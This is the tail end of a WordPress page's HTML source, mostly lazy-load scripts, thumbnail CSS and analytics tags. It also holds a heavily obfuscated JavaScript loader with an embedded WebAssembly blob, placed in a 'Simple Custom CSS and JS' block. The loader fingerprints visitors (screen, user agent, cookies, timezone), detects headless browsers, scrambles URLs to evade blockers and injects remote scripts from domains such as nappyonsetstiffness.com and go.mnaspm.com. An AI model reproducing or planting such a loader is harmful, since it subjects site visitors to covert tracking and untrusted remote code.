f=n[21]+e[10],a={2:f+n[22],15:f+n[22],9:f+e[4],16:f+e[4],10:f+e[3],17:f+e[3],19:f+n[23],20:f+n[23],21:f+n[23]},Z=n[24]+e[10],d={2:e[2],15:e[2],9:e[4],16:e[4],10:e[3],17:e[3],5:n[25],7:n[25],19:n[23],20:n[23],21:n[23]},v={15:n[26],16:n[27],17:n[28],19:e[6],20:e[6],21:e[6]},w=n[29],C=w+n[30],E=w+e[7],D=n[31]+e[1]+n[32],g=n[33],p=g+(e[1]+n[34]),B=g+e[11],A=g+(e[11]+n[35]),y=[n[36],n[37],n[38],n[39],n[40],n[41],n[42],n[43],n[44],n[45]];function z(t,r,e){try{return n[46],t()}catch(t){if(r)return r(t)}}const Q=t=>{const[e]=t.split(n[48]);let[o,s,u]=((t,n)=>{let[r,e,...o]=t.split(n);return e=[e,...o].join(n),[r,e,!!o.length]})(t,n[49]);u&&z((()=>{throw new i(n[50])}),typeof handleException===n[47]?t=>{null===handleException||void 0===handleException||handleException(t)}:undefined);const l=new c(n[51]+e+n[52],n[53]),[h,...f]=o.replace(l,n[54]).split(n[55]);return{protocol:e,origin:o,[r[0]]:h,path:f.join(n[55]),search:s}},x=36e5,M=n[56],b=[[97,122],[65,90],[48,57]],j=n[57],N=(t,n)=>s.floor(s.random()*(n-t+1))+t;function _(t){let r=n[54];for(let n=0;n<t;n++)r+=M.charAt(s.floor(s.random()*M.length));return r}const m=()=>{const t=y[N(0,y.length-1)],r=N(0,1)?N(1,999999):(t=>{let r=n[54];for(let n=0;n<t;n++)r+=o.String.fromCharCode(N(97,122));return r})(N(2,6));return t+n[58]+r},I=(t,r)=>(null==t?void 0:t.length)?t.split(n[59]).map((t=>{const e=t.indexOf(n[58])+1,o=t.slice(0,e),s=t.slice(e);return o+r(s)})).join(n[59]):n[54],R=(t,r)=>{const{search:e,origin:i}=Q(t),c=e?e.split(n[59]):[],[u,l]=((t,n)=>{const r=[],e=[];return t.forEach((t=>{t.indexOf(n)>-1?e.push(t):r.push(t)})),[r,e]})(c,w);if(!u.length)return t;const h=((t,n)=>{const r=[],e=N(t,n);for(let t=0;t<e;t++)r.push(m());return r})(...c.length>4?[0,2]:[5,9]),f=n[60]+r;u.indexOf(f)<0&&u.push(f);const a=(t=>{const n=[...t];let r=n.length;for(;0!==r;){const t=s.floor(s.random()*r);r--,[n[r],n[t]]=[n[t],n[r]]}return n})([...u,...h]);let Z=((t,r)=>{const e=(t=>{let n=t%71387;return()=>n=(23251*n+12345)%71387})((t=>t.split(n[54]).reduce(((t,n)=>31*t+n.charCodeAt(0)&33554431),19))(t)),s=(i=r,I(i,o.decodeURIComponent)).split(n[54]).map((t=>((t,n)=>{const r=t.charCodeAt(0);for(const t of b){const[e,s]=t;if(r>=e&&r<=s){const t=s-e+1,i=e+(r-e+n())%t;return o.String.fromCharCode(i)}}return t})(t,e))).join(n[54]);var i;return t+n[59]+(t=>I(t,o.encodeURIComponent))(s)})(_(N(2,6))+n[58]+_(N(2,6)),a.join(n[59]));return l.length>0&&(Z+=n[59]+l.join(n[59])),i+n[49]+Z},W=t=>H(t)?N(t-x,t+x):t,H=t=>t<17669664e5||t>=17671392e5,K=t=>{const r=new c(C+n[61]).exec(t.location.href),e=r&&r[1]&&+r[1];return e&&!o.isNaN(e)?r[2]?W(e):e:W(o.Date.now())},P=new c(n[63]);function T(t,r){const e=function(t){const r=new c(E+n[62]).exec(t.location.href);return r&&r[1]?r[1]:null}(t);return e?r.replace(P,n[64]+e+n[55]):r}function O(){if(l){const t=/Mac/.test(l.userAgent)&&l[j]>2,n=/iPhone|iPad|iPod/.test(l.userAgent);return t||n}return!1}function Y(){return l&&/android/i.test(l.userAgent)}const q=e[0];function G(){return n[67]+e[9]in o||n[68]+e[9]in o||n[69]+e[9]+n[70]in o||z((()=>!!(o[q]||l[q]||u.documentElement.getAttribute(q))),(()=>!1))||n[71]in o||n[72]in o||n[73]in o||n[74]in o||n[31]+e[0]+n[75]+e[5]+n[76]in u||(O()||Y())&&l&&/Mobi/i.test(l.userAgent)&&!function(){try{return u.createEvent(n[65]),n[66]in u.documentElement}catch(t){return!1}}()||function(){const t=n[77],r=n[78],e=n[79],s=n[80],i=n[81];let u=!1;var h,f;return l&&o[t]&&(Y()||O())&&(u=l[j]<2&&new c(n[82]).test(l[r]),O()&&(u=u&&(h=l[e],f=n[83],!(h.indexOf(f)>-1))&&o[t][s]<32&&!!o[t][i])),u}()}const U=n[85];function X(){if(((t,e=o)=>{const[s]=((t,e)=>{let o;try{if(o=e[t],!o)return[!1,o];const s=n[31]+t+n[84];return o[r[1]](s,s),o[r[2]](s)!==s?[!1,o]:(o[r[3]](s),[!0])}catch(t){return[!1,o,t]}})(t,e);return s})(n[87]))try{const t=o.localStorage[r[2]](U);return[t?o.JSON.parse(t):null,!1]}catch(t){return[null,!0]}return[null,!0]}function $(t,r,e){let o=(/https?:\/\//.test(t)?n[54]:n[88])+t;return r&&(o+=n[55]+r),e&&(o+=n[49]+e),o}const k=(()=>{var t;const[e,s]=X();if(!s){const s=null!==(t=function(t){if(!t)return null;const r={};return o.Object.keys(t).forEach((e=>{const s=t[e];(function(t){const r=null==t?void 0:t[0],e=null==t?void 0:t[1];return typeof r===n[86]&&o.isFinite(+e)&&e>o.Date.now()})(s)&&(r[e]=s)})),r}(e))&&void 0!==t?t:{};o.localStorage[r[1]](U,o.JSON.stringify(s))}return{get:t=>{const[n]=X();return null==n?void 0:n[t]},set:(t,n,e)=>{const i=[n,o.Date.now()+1e3*e],[c]=X(),u=null!=c?c:{};u[t]=i,s||o.localStorage[r[1]](U,o.JSON.stringify(u))}}})(),F=(S=k,(t,n)=>{const{[r[0]]:e,path:o,search:s}=Q(t),i=S.get(e);if(i)return[$(i[0],o,s),!1];if((null==n?void 0:n[r[4]])&&(null==n?void 0:n[r[5]])){const{[r[0]]:t}=Q(null==n?void 0:n[r[4]]);return t!==e&&S.set(e,n[r[4]],n[r[5]]),[$(n[r[4]],o,s),!0]}return[t,!1]});var S;const V=[1,3,6,5,8,9,10,11,12,13,14,18,22],L=n[89],J=n[90];class tt{constructor(t,n,e){this.t=t,this.o=n,this.i=e,this.u=u.currentScript,this.l=t=>this.h.then((n=>n&&n[r[6]](this.Z(t)))),this.v=t=>h.from(o.atob(t),(t=>t.charCodeAt(0))),this.C=t=>0!=+t,this.h=this.D(),this[r[7]]=this.p(),o[D]=this[r[7]],o[A]=R}in(t){!this.C(t)||o[Z+d[t]]||o[a[t]]||this.B(t)}B(t){this.l(t).then((r=>{o[B+d[t]]=this.o;const s=this.A(),c=v[t],l=F(T(o,r))[0];if(c){const r=n[91]+c,o=u.querySelector(e[5]+n[92]+r+n[93]);if(!o)throw new i(n[94]+t);const l=o.getAttribute(r).trim();o.removeAttribute(r),s.setAttribute(r,l)}s.src=l,u.head.appendChild(s)}))}p(){return o[p]={},o.Promise[r[8]](V.map((t=>this.l(t).then((n=>{o[p][t]=n?T(o,n):void 0}))))).then((()=>!0))}Z(t){const r=l?l.userAgent:n[54],e=o.location.hostname||n[54],s=o.innerHeight,i=o.innerWidth,c=o.sessionStorage?1:0,h=u.cookie?u.cookie.length:0,f=this.M(),a=G()?1:0;return[s,i,c,K(o),0,t,e.slice(0,100),h,f,r.slice(0,15),a].join(n[95])}M(){const t=(new o.Date)[J]();return!t||t>720||t<-720?0:720+t}D(){const t=o.WebAssembly&&o.WebAssembly.instantiate;return t?t(this.v(this.t),{}).then((({[r[9]]:{exports:t}})=>{const e=t.memory,s=t[r[6]],i=new o.TextEncoder,c=new o.TextDecoder(n[96]);return{[r[6]]:t=>{const n=i.encode(t),r=new h(e.buffer,0,n.length);r.set(n);const o=r.byteOffset+n.length,u=s(r,n.length,o),l=new h(e.buffer,o,u);return c.decode(l)}}})):o.Promise.resolve(null)}A(){const t=u.createElement(e[5]);return o.Object.assign(t.dataset,{[L]:n[97]},this.u?this.u.dataset:{}),t.async=!0,t}}!function(){const t=new tt("AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/A34gACABQQMQAiEKIAAgAUEFEAIhDEGwCCgCACIDQTJqIgQgBGxB6AdsIQUCQCAKQoCYuvqxM31C/4/[base64]/n1h4nAE=","12","1.0.658-st");o["ddqtnhzz"]=n=>t.in(n)}()}();</script>
<script data-cfasync="false" data-clocid="2095921" async src="//nappyonsetstiffness.com/on.js" onerror="ddqtnhzz(15)" onload="ddqtnhzz(15)"></script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" id="SCSpotScript"
    data-rocket-type="text/javascript"
    data-rocket-src="https://go.mnaspm.com/smartpop/fb0e703ea2cbf562a4ea3acee498af8dd38bf0bf09ba83bf0d053f890b03f8a7?userId=9679650c16367538e93d977113fc159c78d1a1bff95d71454568909d931a91a8"></script><!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.superhq.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>        
        <script type="rocketlazyloadscript" data-minify="1" id="dsq-count-scr" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/count.js?ver=1769080773" async></script>
		<style type="text/css">
            .splide__list {
                height: auto!important;
            }

            .yarpp-related > h3 {
                font-size: 17px;
                font-weight: 600;
                color: #000;
                margin: 0 0 1rem;
                text-transform: uppercase;
            }
                    .yarpp-thumbnails-horizontal .yarpp-thumbnail-title {
                        width: 100%;
                        height: 60px;
                        margin: auto 0;
                        text-align: center;
                        color: #000;
                        font-size: 14px;
                        line-height: 16px;
                        max-height: 39px;
                        padding: 5px 0 0;
                        text-overflow: ellipsis;
                        text-transform: uppercase;
                        -webkit-line-clamp: 2;
                        -webkit-box-orient: vertical;
                        display: -webkit-box;
                        overflow: hidden;
                    }

                    .yarpp-thumbnails-horizontal .yarpp-thumbnail {
                        display: flex;
                        flex-direction: column;
                        align-items: center;
                        width: calc(100%/5 - 5px);
                        padding: 3px;
                    }

                    .yarpp-thumbnails-horizontal .yarpp-thumbnail:hover {
                        background: #c50d30;
                        color: #fff;
                    }

                    .yarpp-thumbnails-horizontal .yarpp-thumbnail:hover .yarpp-thumbnail-title {
                        color: #fff;
                    }

                    .yarpp-thumbnail > img, .yarpp-thumbnail-default {
                        display: block;
                        width: 100%;
                        height: 107.55%;
                        position: relative;
                        overflow: hidden;
                        object-fit: cover;
                        margin: 0;
                    }

                    .yarpp-thumbnail video {
                        width: 150px;
                        height: 150px;
                        margin: 5px;
                        object-fit: cover;
                    }
                    
                    .yarpp-thumbnails-horizontal {
                        display: flex;
                        flex-wrap: wrap;
                    }
                    @media (max-width: 780px) {
                        .yarpp-thumbnails-horizontal .yarpp-thumbnail {
                            width: calc(100%/3 - 5px);
                        }
                    }
                    @media (max-width: 480px) {
                        .yarpp-thumbnails-horizontal .yarpp-thumbnail {
                            width: calc(100%/2 - 5px);
                        }
                    }
                </style>			
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d25b329bfa4a41c0a0f915cc1af4b2ec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><link data-minify="1" href="https://www.superhq.net/wp-content/cache/min/1/npm/@splidejs/splide@3.1.9/dist/css/splide.min.css?ver=1769080773" rel="stylesheet">
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769339989 -->